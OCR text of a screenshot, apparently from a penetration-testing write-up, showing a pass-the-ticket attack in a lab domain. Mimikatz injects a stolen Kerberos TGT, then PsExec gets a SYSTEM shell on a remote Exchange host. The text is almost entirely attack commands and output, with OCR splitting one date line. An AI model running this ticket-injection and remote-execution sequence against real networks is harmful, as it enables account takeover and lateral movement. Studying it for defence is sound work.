 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc "TGT_jack@0day.org.ccache"
Principal : (01) : jack ; @ 0DAY.ORG
Data 0
Start/End/MaxRenew: 2021/9/23 17:22:19 ; 2021/9/24 3:22:19 ; 2021/9/3
0 17:22:19
Service Name (01) : krbtgt ; 0DAY.ORG ; @ 0DAY.ORG
Target Name (01) : krbtgt ; 0DAY.ORG ; @ 0DAY.ORG
Client Name (01) : jack ; @ 0DAY.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
\\OWA2010SP3: cmd
C:\Users\jack\Desktop>PsExec.exe \\OWA2010SP3 -s cmd
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig /all
teamssix.com